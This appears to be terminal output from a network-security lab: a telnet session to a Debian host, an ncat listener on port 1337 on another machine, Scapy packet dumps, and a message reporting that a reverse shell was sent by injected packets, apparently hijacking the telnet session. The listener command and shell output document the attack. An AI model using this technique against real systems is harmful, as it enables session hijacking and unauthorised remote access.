 root@gelo42:~# telnet 192.168.109.147
Trying 192.168.109.147...
Connected to 192.168.109.147.
Escape character is '^]'.
Debian GNU/Linux 10
gelo43 login: testuser
Password:
Last login: Mon Dec 28 17:29:56 WET 2020 from 192.168.109.122 on pts/0
Linux gelo43 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
testuser@gelo43:~$ ls
ftp
testuser@gelo43:~$
root@gelo41:~/Documents# ncat -l -p 1337
testuser@gelo43:~$ ls
ls
ftp
testuser@gelo43:~whoami
whoami
testuser
testuser@gelo43:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default ql
en 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 0a:4d:05:ec:64:a0 brd ff:ff:ff:ff:ff:ff
inet 192.168.109.147/24 brd 192.168.109.255 scope global dynamic noprefixroute e
ns18
###[ Raw ]###
load = 'l'
###[ Raw ]###
load = 's'
###[ Raw ]###
load = 's'
###[ Raw ]###
load = '\r\x00'
###[ Raw ]###
load = '\r\n'
-----------------
SCAPY TO SERVER
SENT REVERSE SHELL!
Type control-c to escape